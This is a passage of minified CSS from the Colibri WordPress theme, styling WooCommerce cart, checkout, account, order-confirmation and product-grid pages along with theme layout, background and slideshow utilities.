(min-width:768px){html.colibri-wp-theme .woocommerce-cart.woocommerce-page #coupon_code{width:120px!important}}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .qty{margin-bottom:0!important}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wc-block-components-checkbox svg{margin-left:4px;margin-top:2px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wc-block-components-totals-coupon__input input{height:50px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page form.wc-block-components-shipping-calculator-address input[type=text]{height:50px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option{padding:0 0 0 1rem}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wp-block-woocommerce-empty-cart-block .wp-block-separator.is-style-dots,html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wp-block-woocommerce-empty-cart-block hr.is-style-dots{max-width:100%}@media screen and (max-width:790px){html.colibri-wp-theme .woocommerce-cart.woocommerce-page .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control__option{padding-left:0!important}}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section{margin:0}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-address-card{padding:1em}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-address-form__address_2-toggle{margin-top:16px}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-radio-control-accordion-content{padding:8px 16px}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wp-block-woocommerce-checkout-order-summary-totals-block .wc-block-components-totals-wrapper{border:0;padding-bottom:0}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-panel__button{outline:none}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-checkout__terms{margin:0 0 48px}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button,html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input{margin:0}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input{-webkit-box-flex:3;-ms-flex:3 1 120px;flex:3 1 120px}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wp-block-woocommerce-checkout-order-summary-totals-block{padding-bottom:16px}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section div:not(.extra-1):not(.extra-2):not(.extra-3) .wc-block-components-panel__button:focus{outline:none}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #order_review_heading{display:none}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout .woocommerce-NoticeGroup{-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:2rem}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout .woocommerce-NoticeGroup .woocommerce-error{margin:0}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #customer_details,html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #order_review{padding:24px 40px;background-color:#fff;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08)}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #customer_details{margin-bottom:1rem;margin-right:0;border:1px solid #f8f8f8;padding:2rem}@media (min-width:768px){html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #customer_details{margin-bottom:0;margin-right:1rem}}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #customer_details .col-1,html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #customer_details .col-2{width:100%;float:none}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #order_review{padding:2rem;margin-bottom:1rem;margin-left:0}@media (min-width:768px){html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout #order_review{margin-bottom:0;margin-left:1rem}}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .woocommerce-checkout .woocommerce-form__label-for-checkbox{font-size:16px;line-height:1.5rem;cursor:pointer;color:inherit}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .content .h-section .wp-block-woocommerce-checkout-actions-block .wc-block-components-checkout-place-order-button{font-size:1rem}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .wc-block-components-order-summary__content:not(#extra-1) .wc-block-components-order-summary-item__total-price .price{font-size:.875rem;font-weight:700}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .wc-block-components-order-summary__content:not(#extra-1) .wc-block-components-order-summary-item__individual-prices{font-size:.875rem}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .wc-block-components-order-summary__content:not(#extra-1) .wc-block-components-product-metadata__description p{font-size:.875rem}html.colibri-wp-theme .woocommerce-checkout.woocommerce-page .wc-block-components-checkout-step__content .wc-block-components-address-form__state .wc-blocks-components-select__container{margin-top:0!important}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content{padding:24px 40px;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content{display:inline-block;float:right;width:calc(65% - 30px);margin-left:30px}}@media (min-width:1200px){html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content{display:inline-block;float:right;width:calc(80% - 30px);margin-left:30px}}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content .woocommerce-message{line-height:2.8em}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content table.my_account_orders{font-size:.85em}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content table.my_account_orders .button{margin-right:10px;min-width:100px;padding:5px 10px!important}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-content table.my_account_orders .button:last-child{margin-right:0}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation{float:none;width:100%}@media (min-width:768px){html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation{display:inline-block;width:35%}}@media (min-width:1200px){html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation{display:inline-block;width:20%}}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul{padding:24px 40px;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);border:none!important;margin:0}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li{padding-bottom:0;border-bottom:1px solid #eee;list-style:none}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li:last-of-type{border-bottom:none}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li.is-active a{font-weight:600}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li a{display:block;padding:10px 5px}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation ul li a:hover{color:var(--colibri-color-1--variant-4)!important}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link svg{fill:currentColor;width:1em;height:1em;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout svg{top:calc(50% + 1px)}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:31px;position:relative}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a::before{display:none}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover.woocommerce-MyAccount-navigation-link a::before{opacity:1}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-Address{border-radius:4px;background-color:#fafafa;border:solid 1px rgba(0,0,0,.1);padding:30px}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-Address address{margin-bottom:16px}html.colibri-wp-theme .woocommerce-account.woocommerce-page fieldset{border:1px solid rgba(0,0,0,.1);padding:2rem;margin-bottom:2rem;margin-top:2rem}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-customer-details .woocommerce-column__title{font-size:28px}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-Address-title h2{font-size:28px}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-Address-title a{line-height:2.25}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-notices-wrapper .woocommerce-error{margin:0 0 2em}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-form-login__rememberme:not(.extra-1){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:2.7;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-form-login__rememberme:not(.extra-1)>input{margin-right:5px}@media (max-width:768px){html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce{text-align:left}html.colibri-wp-theme .woocommerce-account.woocommerce-page .woocommerce-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem}}html.colibri-wp-theme .woocommerce-order-received ul.order_details{padding-left:0}html.colibri-wp-theme .woocommerce-order-received ul.order_details{margin:0 0 3em;list-style:none}html.colibri-wp-theme .woocommerce-order-received ul.order_details::after,html.colibri-wp-theme .woocommerce-order-received .woocommerce ul.order_details::before{content:' ';display:table}html.colibri-wp-theme .woocommerce-order-received ul.order_details::after{clear:both}html.colibri-wp-theme .woocommerce-order-received ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}html.colibri-wp-theme .woocommerce-order-received ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}html.colibri-wp-theme .woocommerce-order-received ul.order_details li:last-of-type{border:none}html.colibri-wp-theme .woocommerce-order-received .wc-bacs-bank-details-account-name{font-weight:700}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details,html.colibri-wp-theme .woocommerce-order-received .woocommerce .woocommerce-order-details,html.colibri-wp-theme .woocommerce-order-received .woocommerce .woocommerce-order-downloads{margin-bottom:2em}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details :last-child,html.colibri-wp-theme .woocommerce-order-received .woocommerce .woocommerce-order-details :last-child,html.colibri-wp-theme .woocommerce-order-received .woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details .woocommerce-customer-details--email,html.colibri-wp-theme .woocommerce-order-received .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}html.colibri-wp-theme .woocommerce-order-received .woocommerce-order-details-col{width:50%;float:left;padding:15px}html.colibri-wp-theme .woocommerce-order-received ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:4px;background-color:#fff;border:solid 1px rgba(0,0,0,.1)}html.colibri-wp-theme .woocommerce-order-received ul.order_details li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:solid 1px rgba(0,0,0,.1);list-style-type:none;padding:15px!important}html.colibri-wp-theme .woocommerce-order-received ul.order_details{margin:0 0 30px!important;list-style:none}html.colibri-wp-theme .woocommerce-order-received .woocommerce-thankyou-order-received{margin-bottom:30px}html.colibri-wp-theme .woocommerce-order-received p:nth-child(3){padding:15px 1rem;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);margin-bottom:30px}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details,html.colibri-wp-theme .woocommerce-order-received .woocommerce-order-details{background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);padding:15px}html.colibri-wp-theme .woocommerce-order-received .woocommerce-order-details,html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details{width:calc(50% - 15px);float:left}html.colibri-wp-theme .woocommerce-order-received .woocommerce-order-details{margin-right:15px}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details{margin-left:15px}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details h2{font-size:1.5rem}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details p{color:#6B7C93}html.colibri-wp-theme .woocommerce-order-received .woocommerce-customer-details--email{word-break:break-all}@media (max-width:767px){html.colibri-wp-theme .woocommerce-order-received.woocommerce-page .woocommerce-order{display:grid}html.colibri-wp-theme .woocommerce-order-received.woocommerce-page .woocommerce-order section{width:auto}html.colibri-wp-theme .woocommerce-order-received.woocommerce-page .woocommerce-order .woocommerce-order-details{margin-right:0}html.colibri-wp-theme .woocommerce-order-received.woocommerce-page .woocommerce-order .woocommerce-customer-details{margin-left:0}html.colibri-wp-theme .woocommerce-order-received.woocommerce-page .woocommerce-order .woocommerce-customer-details .woocommerce-column--shipping-address.col-2 .woocommerce-column__title{margin-top:1rem}}@media (max-width:1024px){html.colibri-wp-theme .woocommerce-order-received.woocommerce-page ul.woocommerce-thankyou-order-details{-ms-flex-wrap:wrap;flex-wrap:wrap}}html.colibri-wp-theme .woocommerce-page.colibri-theme-hugo-wp.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:24px 35px}html.colibri-wp-theme body.woocommerce mark.count{background:transparent}html.colibri-wp-theme body.woocommerce ul.products{margin-left:-15px;margin-right:-15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}html.colibri-wp-theme body.woocommerce ul.products li.product{color:#8E9DAE;-webkit-box-sizing:border-box;box-sizing:border-box;margin:15px!important;margin-bottom:30px!important;width:auto!important;text-align:center;padding-bottom:15px;background-color:#fff;border-bottom:none;border:1px solid #e0e1e1;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;-ms-flex-preferred-size:calc(100% - 30px);flex-basis:calc(100% - 30px);max-width:calc(100% - 30px)}@media (min-width:768px){html.colibri-wp-theme body.woocommerce ul.products li.product{-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);max-width:calc(50% - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products li.product{-ms-flex-preferred-size:calc(25% - 30px);flex-basis:calc(25% - 30px);max-width:calc(25% - 30px)}}html.colibri-wp-theme body.woocommerce ul.products li.product .woocommerce-loop-product__link>*:not(img):not(.onsale){margin:.6em auto}html.colibri-wp-theme body.woocommerce ul.products li.product .added_to_cart.wc-forward{position:absolute;clear:both;top:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%}html.colibri-wp-theme body.woocommerce ul.products li.product .onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-weight:700;position:absolute;text-align:center;line-height:3.236;color:#fff;font-size:.857em;z-index:9;border-radius:4px;background-color:#0DB3FE;top:0;right:0;left:auto;margin:-.5em 0 0 0;-webkit-transform:translateX(10px);transform:translateX(10px)}@media (min-width:768px){html.colibri-wp-theme body.woocommerce ul.products li.product .onsale{-webkit-transform:translateX(50%);transform:translateX(50%)}}html.colibri-wp-theme body.woocommerce ul.products li.product h2:hover{color:var(--colibri-color-1--variant-4)}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-1 li.product{-ms-flex-preferred-size:calc((100% / 1) - 30px);flex-basis:calc((100% / 1) - 30px);max-width:calc((100% / 1) - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-2 li.product{-ms-flex-preferred-size:calc((100% / 2) - 30px);flex-basis:calc((100% / 2) - 30px);max-width:calc((100% / 2) - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-3 li.product{-ms-flex-preferred-size:calc((100% / 3) - 30px);flex-basis:calc((100% / 3) - 30px);max-width:calc((100% / 3) - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-4 li.product{-ms-flex-preferred-size:calc((100% / 4) - 30px);flex-basis:calc((100% / 4) - 30px);max-width:calc((100% / 4) - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-5 li.product{-ms-flex-preferred-size:calc((100% / 5) - 30px);flex-basis:calc((100% / 5) - 30px);max-width:calc((100% / 5) - 30px)}}@media (min-width:1024px){html.colibri-wp-theme body.woocommerce ul.products.columns-6 li.product{-ms-flex-preferred-size:calc((100% / 6) - 30px);flex-basis:calc((100% / 6) - 30px);max-width:calc((100% / 6) - 30px)}}html.colibri-wp-theme .colibri-woo-main-content-archive .colibri-sidebar{display:none}html.colibri-wp-theme #sub-accordion-section-woocommerce_store_notice input[type=checkbox]{bottom:0}html.colibri-wp-theme [class*=style-],html.colibri-wp-theme [class*=local-style-],html.colibri-wp-theme .h-global-transition,html.colibri-wp-theme .h-global-transition-all *{-webkit-transition-property:background,padding,margin,border,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow;transition-property:background,padding,margin,border,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow;transition-property:background,padding,margin,border,transform,box-shadow,opacity,color,fill,font,border-radius,max-height,max-width;transition-property:background,padding,margin,border,transform,box-shadow,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow}html.colibri-wp-theme .white-space-nowrap{white-space:nowrap}html.colibri-wp-theme .new-stacking-context{position:relative;z-index:1}html.colibri-wp-theme .h-svg-icon{line-height:0;display:inline-block;fill:currentColor;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .hide{display:none}html.colibri-wp-theme .mw-100{max-width:100%}html.colibri-wp-theme .mh-100{max-height:100%}html.colibri-wp-theme .w-100{width:100%}html.colibri-wp-theme .h-100{height:100%}html.colibri-wp-theme .position-relative{position:relative}html.colibri-wp-theme .z-index-zero{z-index:0}html.colibri-wp-theme .background-layer-media-container-lg{display:block}html.colibri-wp-theme .background-layer-media-container-md{display:none}html.colibri-wp-theme .background-layer-media-container{display:none}html.colibri-wp-theme .height-auto-forced{height:auto!important;min-height:unset!important}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .background-layer-media-container-md{display:block}html.colibri-wp-theme .background-layer-media-container-lg{display:none}html.colibri-wp-theme .background-layer-media-container{display:none}}@media (max-width:767px){html.colibri-wp-theme .background-layer-media-container{display:block}html.colibri-wp-theme .background-layer-media-container-lg{display:none}html.colibri-wp-theme .background-layer-media-container-md{display:none}}html.colibri-wp-theme div.cp-video-bg{background-color:#000;background-position:center center;background-size:cover;position:absolute;z-index:-3;width:100%;margin-top:0;top:0;-webkit-transform:translate3d(0,0,-2px)}html.colibri-wp-theme .cp-video-bg{background-color:transparent!important;overflow:hidden}html.colibri-wp-theme div.cp-video-bg .wp-custom-header-video{position:absolute;opacity:0;width:100%;-webkit-transition:opacity 0.4s cubic-bezier(.44,.94,.25,.34);transition:opacity 0.4s cubic-bezier(.44,.94,.25,.34)}html.colibri-wp-theme div.cp-video-bg button.wp-custom-header-video-button{display:none}html.colibri-wp-theme .background-video-youtube-blocker{position:absolute;width:100%;height:100%;background-color:transparent;z-index:9999}@media (min-width:1024px){html.colibri-wp-theme .h-hide-lg{display:none}}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .h-hide-md{display:none}}@media (max-width:767px){html.colibri-wp-theme .h-hide-sm{display:none}html.colibri-wp-theme .h-hide-sm-force{display:none!important}}@media (max-width:320px){html.colibri-wp-theme .h-hide-xs{display:none}html.colibri-wp-theme .h-hide-xs-force{display:none!important}}html.colibri-wp-theme .h-overflow-visible{overflow:visible}html.colibri-wp-theme .h-overflow-hidden{overflow:hidden}html.colibri-wp-theme .section-option-submenu-hidden{display:none}html.colibri-wp-theme .h-ignore-global-body-typography{font-family:'Roboto',sans-serif;font-size:initial;line-height:initial;color:initial;letter-spacing:initial;font-style:initial}html.colibri-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,html.colibri-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container{max-width:unset}html.colibri-wp-theme .content.page-content{position:relative}html.colibri-wp-theme body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#000000;--colibri-color-6--variant-1:#cccccc;--colibri-color-6--variant-2:#999999;--colibri-color-6--variant-3:#666666;--colibri-color-6--variant-4:#333333;--colibri-color-6--variant-5:#000000}html.colibri-wp-theme .background-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;overflow:hidden;border-radius:inherit;pointer-events:none}html.colibri-wp-theme .background-layer{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-10;overflow:hidden}html.colibri-wp-theme .overlay-layer,html.colibri-wp-theme .shape-layer,html.colibri-wp-theme .overlay-image-layer{position:absolute;top:-1px;bottom:-1px;left:0;right:0}html.colibri-wp-theme .overlay-layer{z-index:1}html.colibri-wp-theme .shape-layer{z-index:2;background-repeat:no-repeat;background-size:cover}html.colibri-wp-theme .overlay-image-layer{z-index:1}html.colibri-wp-theme .slideshow-image{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1;background-repeat:no-repeat;background-size:cover}html.colibri-wp-theme .paraxify{background-attachment:fixed;background-position:center center;background-size:cover;background-repeat:no-repeat}html.colibri-wp-theme .paraxify--ios.paraxify{background-attachment:scroll}html.colibri-wp-theme .h-separator{width:100%;max-width:100%;overflow:hidden;position:absolute;z-index:0;height:10%;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;pointer-events:none}html.colibri-wp-theme .h-separator svg{display:block;max-height:100%;width:100%;height:100%}html.colibri-wp-theme .drop-content-area-container{width:100%}html.colibri-wp-theme .background-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;overflow:hidden;border-radius:inherit;pointer-events:none}html.colibri-wp-theme .background-layer{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-10;overflow:hidden}html.colibri-wp-theme .overlay-layer,html.colibri-wp-theme .shape-layer,html.colibri-wp-theme .overlay-image-layer{position:absolute;top:-1px;bottom:-1px;left:0;right:0}html.colibri-wp-theme .overlay-layer{z-index:1}html.colibri-wp-theme .shape-layer{z-index:2;background-repeat:no-repeat;background-size:cover}html.colibri-wp-theme .overlay-image-layer{z-index:1}html.colibri-wp-theme .slideshow-image{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1;background-repeat:no-repeat;background-size:cover}html.colibri-wp-theme .paraxify{background-attachment:fixed;background-position:center center;background-size:cover;background-repeat:no-repeat}html.colibri-wp-theme .paraxify--ios.paraxify{background-attachment:scroll}html.colibri-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image{display:none}html.colibri-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type{opacity:1!important;display:block}html.colibri-wp-theme .colibri-slideshow .slideshow-image{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;opacity:1!important}html.colibri-wp-theme .colibri-slideshow .slideshow-image.current{opacity:0!important;z-index:1001!important}html.colibri-wp-theme .colibri-slideshow .slideshow-image.next{z-index:1000!important}html.colibri-wp-theme .colibri-video-background:before{content:" ";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:transparent;width:100%;height:100%}html.colibri-wp-theme .colibri-video-background-item{min-width:100%;max-width:unset;min-height:100%;width:auto;position:relative;z-index:0}html.colibri-wp-theme iframe.colibri-video-background-item{max-width:unset;max-height:unset;min-height:unset;min-width:unset;visibility:hidden}html.colibri-wp-theme iframe.colibri-video-background-item.ready{visibility:visible}html.colibri-wp-theme .h-section>div{z-index:1}html.colibri-wp-theme .h-section>div.h-separator{z-index:1}html.colibri-wp-theme .h-row{-ms-flex-preferred-size:100%;flex-basis:100%;position:relative}html.colibri-wp-theme .dummy-column{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;height:10px;flex-grow:1;max-width:100%;min-width:50px}html.colibri-wp-theme .h-column{min-width:0}html.colibri-wp-theme .h-column.masonry-item{-webkit-transition-duration:0s;transition-duration:0s}html.colibri-wp-theme .h-column__content>*:last-child{margin-bottom:0}html.colibri-wp-theme .h-column__content .h-heading p:last-child,html.colibri-wp-theme .h-column__content .h-heading h1:last-child,html.colibri-wp-theme .h-column__content .h-heading h2:last-child,html.colibri-wp-theme .h-column__content .h-heading h3:last-child,html.colibri-wp-theme .h-column__content .h-heading h4:last-child,html.colibri-wp-theme .h-column__content .h-heading h5:last-child,html.colibri-wp-theme .h-column__content .h-heading h6:last-child,html.colibri-wp-theme .h-column__content .h-text p:last-child,html.colibri-wp-theme .h-column__content .h-text h1:last-child,html.colibri-wp-theme .h-column__content .h-text h2:last-child,html.colibri-wp-theme .h-column__content .h-text h3:last-child,html.colibri-wp-theme .h-column__content .h-text h4:last-child,html.colibri-wp-theme .h-column__content .h-text 